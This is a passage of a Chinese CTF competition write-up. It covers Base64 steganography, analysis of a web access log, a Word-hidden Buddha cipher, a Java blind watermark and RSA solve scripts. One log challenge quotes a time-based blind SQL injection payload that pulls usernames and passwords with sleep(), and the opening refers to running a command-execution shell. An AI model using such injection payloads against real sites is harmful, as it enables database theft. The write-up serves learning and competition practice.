
echo $shell;将其运行后可以得到get参和post参

然后将其传参后进行命令执行
base!
本题打开后就是一个里面充满着base64的txt文件

将Base64解密出来就是一些诗的句子,考虑为Base64隐写,所以通过python代码解密可以得到flag
import base64
path = input("请输入加密文件路径:")
file = open(path)
a = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/"
aaa = ''
while True:
text = file.readline() # 只读取一行内容
# 判断是否读取到内容
text = text.replace("\n", "")
if not text:
break
if text.count('=') == 1:
aaa = aaa + \
str('{:02b}'.format((a.find(text[len(text)-2])) % 4))
if text.count('=') == 2:
aaa = aaa + \
str('{:04b}'.format((a.find(text[len(text)-3])) % 16))
file.close()
t = ""
ttt = len(aaa)
ttt = ttt//8*8
for i in range(0,ttt,8):
t = t + chr(int( aaa[i:i+8],2))
print(t)
再将其值通过base58解密可以得到flag

1-序章
本题通过复现官方WP所得,其所考的为SQL日志分析
从文件我们可以得到Web请求日志
-1%20or%20if(ascii(substr((select%20group_concat(username,password)%20from%20user),1,1))=40,sleep(1),1)--+当其注入某一正确字符时会停止爆破,进入下一位的注入,例如下图中的109,110·····,

通过python脚本来跑出flag
import re
import urllib.parse
# 打开文件并读取数据
with open('access.log', 'r') as f:
lines = f.readlines()
datas = []
# 解码URL并存储到datas列表中
for line in lines:
t = urllib.parse.unquote(line)
datas.append(t)
flag_ascii = {}
# 使用正则表达式匹配数据并提取信息
for data in datas:
matchObj = re.search(r'user\),(.*?),1\)\)=(.*?),sleep', data)
if matchObj:
key = int(matchObj.group(1))
value = int(matchObj.group(2))
flag_ascii[key] = value
flag = ''
# 构建flag字符串
for value in flag_ascii.values():
flag += chr(value)
print(flag)
新建Word文档

打开word文档发现考点是隐藏文字和佛曰解密,但是其中的信息我们复制后无法粘贴出去,需要通过wps中的清除格式来解决。
然后将其放入该网站http://hi.pcmoe.net/buddha.html中进行解密即可拿到flag

永不消逝的电波
JVAV
本题给出的提示就是注意图片,通过JVAV可以联想到的就是我们熟知的JAVA,而java在图片中的考点一般就是JAVA盲水印,我们也通过一个软件看到其确实存在盲水印

所以我们需要一个更清晰的软件https://github.com/ww23/BlindWatermark/去获取flag

CRYPTO
滴啤
from Crypto.Util.number import *
import gmpy2
from flag import flag
def gen_prime(number):
p = getPrime(number//2)
q = getPrime(number//2)
return p,q
m = bytes_to_long(flag.encode())
p,q = gen_prime(1024)
print(p*q)
e = 65537
d = gmpy2.invert(e,(p-1)*(q-1))
print(d%(p-1))
print(pow(m,e,p*q))
# 93172788492926438327710592564562854206438712390394636149385608321800134934361353794206624031396988124455847768883785503795521389178814791213054124361007887496351504099772757164211666778414800698976335767027868761735533195880182982358937211282541379697714874313863354097646233575265223978310932841461535936931
# 307467153394842898333761625034462907680907310539113349710634557900919735848784017007186630645110812431448648273172817619775466967145608769260573615221635
# 52777705692327501332528487168340175436832109866218597778822262268417075157567880409483079452903528883040715097136293765188858187142103081639134055997552543213589467751037524482578093572244313928030341356359989531451789166815462417484822009937089058352982739611755717666799278271494933382716633553199739292089本题我们目前已知p*q,即n、d%(p-1),即dp、pow(m,e,p*q),即c、e、
所以本题的性质就变成了已知n、dp、c、e,从而求出明文m,可以从这位大佬里面找到个人收集的RSA常用脚本_rsa算法脚本-CSDN博客
from Crypto.Util.number import *
n = 93172788492926438327710592564562854206438712390394636149385608321800134934361353794206624031396988124455847768883785503795521389178814791213054124361007887496351504099772757164211666778414800698976335767027868761735533195880182982358937211282541379697714874313863354097646233575265223978310932841461535936931
dp = 307467153394842898333761625034462907680907310539113349710634557900919735848784017007186630645110812431448648273172817619775466967145608769260573615221635
c = 52777705692327501332528487168340175436832109866218597778822262268417075157567880409483079452903528883040715097136293765188858187142103081639134055997552543213589467751037524482578093572244313928030341356359989531451789166815462417484822009937089058352982739611755717666799278271494933382716633553199739292089
e = 65537
r = getPrime(64)
pp = pow(r, e*dp, n) - r
p = GCD(n, pp)
q = n // p
d = inverse(e, (p-1)*(q-1))
m = pow(c, d, n)
print(long_to_bytes(m))对于任意的小于p的非负自然数r, 有 r = r^(edp) (mod p) 故 r^(edp) - r = k*p,

rotate_xor
原题

我们已知了密文,k1通过encrypt_key计算过的值,并且也得知k2的值。
解密代码
from z3 import *
from Crypto.Util.number import *
from pwn import xor
ROUND = 12
s = Solver()
ciphertext = b'\x8dSyy\xd2\xce\xe2\xd2\x98\x0fth\x9a\xc6\x8e\xbc\xde`zl\xc0\x85\xe0\xe4\xdfQlc'
enc_k1 = BitVecVal(7318833940520128665, 64)
k2 = BitVecVal(9982833494309156947, 64)
k1 = BitVec('k1', 64)
def encrypt_key(key):
for _ in range(ROUND):
key = RotateLeft(key, 3) ^ k2
return key
s.add(enc_k1 == encrypt_key(k1))
s.check()
k1 = s.model()[k1].as_long()
flag = xor(ciphertext, long_to_bytes(k1))
print(flag)
不止一个pi
from flag import flag
from Crypto.Util.number import *
import gmpy2
p = getPrime(1024)
q = getPrime(1024)
n = p**3*q**2
print("q = ",q)
print("p = ",p)
m = bytes_to_long(flag.encode())
c = pow(m,65537,n)
print("c = ",c)
# q = 115478867870347527660680329271012852043845868401928361076102779938370270670897498759391844282137149013845956612257534640259997979275610235395706473965973203544920469416283181677660262509481282536465796731401967694683575843183509430017972506752901270887444490905891490955975762524187534052478173966117471143713
# p = 171790960371317244087615913047696670778115765201883835525456016207966048658582417842936925149582378305610304505530997833147251832289276125084339614808085356814202236463900384335878760177630501950384919794386619363394169016560485152083893183420911295712446925318391793822371390439655160077212739260871923935217
# c = 4459183928324369762397671605317600157512712503694330767938490496225669985050002776253470841193156951087663107866714426230222002399666306287642591077990897883174134404896800482234781531592939043551832049756571987010173667074168282355520711905659013076509353523088583347373358980842707686611157050425584598825151399870268083867269912139634929397957514376826145870752116583185351576051776627208882377413433140577461314504762388617595282085102271510792305560608934353515552201553674287954987323321512852114353266359364282603487098916608302944694600227628787791876600901537888110093703612414836676571562487005330299996908873589228072982641114844761980143047920770114535924959765518365614709272297666231481655857243004072049094078525569460293381479558148506346966064906164209362147313371962567040047084516510135054571080612077333228195608109065475260832580192321853906138811139036658485688320161530131239854003996457871663456850196483520239675981391047452381998620386899101820782421605287708727667663038905378115235163773867508258208867367314108701855709002634592329976912239956212490788262396106230191754680813790425433763427315230330459349320412354189010684525105318610102936715203529222491642807382215023468936755584632849348996666528981269240867612068382243822300418856599418223875522408986596925018975565057696218423036459144392625166761522424721268971676010427096379610266649911939139451989246194525553533699831110568146220347603627745407449761792135898110139743498767543521297525802809254842518002190381508964357001211353997061417710783337已知p、q、e、c,而本题的考点就是欧拉函数的运用
所以我们可以构造
q = 115478867870347527660680329271012852043845868401928361076102779938370270670897498759391844282137149013845956612257534640259997979275610235395706473965973203544920469416283181677660262509481282536465796731401967694683575843183509430017972506752901270887444490905891490955975762524187534052478173966117471143713
p = 171790960371317244087615913047696670778115765201883835525456016207966048658582417842936925149582378305610304505530997833147251832289276125084339614808085356814202236463900384335878760177630501950384919794386619363394169016560485152083893183420911295712446925318391793822371390439655160077212739260871923935217
c = 4459183928324369762397671605317600157512712503694330767938490496225669985050002776253470841193156951087663107866714426230222002399666306287642591077990897883174134404896800482234781531592939043551832049756571987010173667074168282355520711905659013076509353523088583347373358980842707686611157050425584598825151399870268083867269912139634929397957514376826145870752116583185351576051776627208882377413433140577461314504762388617595282085102271510792305560608934353515552201553674287954987323321512852114353266359364282603487098916608302944694600227628787791876600901537888110093703612414836676571562487005330299996908873589228072982641114844761980143047920770114535924959765518365614709272297666231481655857243004072049094078525569460293381479558148506346966064906164209362147313371962567040047084516510135054571080612077333228195608109065475260832580192321853906138811139036658485688320161530131239854003996457871663456850196483520239675981391047452381998620386899101820782421605287708727667663038905378115235163773867508258208867367314108701855709002634592329976912239956212490788262396106230191754680813790425433763427315230330459349320412354189010684525105318610102936715203529222491642807382215023468936755584632849348996666528981269240867612068382243822300418856599418223875522408986596925018975565057696218423036459144392625166761522424721268971676010427096379610266649911939139451989246194525553533699831110568146220347603627745407449761792135898110139743498767543521297525802809254842518002190381508964357001211353997061417710783337
e = 65537
phi = (p**3 - p**2)*(q**2 - q)
d = primefac.modinv(e, phi)
n = p**3*q**2
m = pow(c,d,n)
print(long_to_bytes(m))



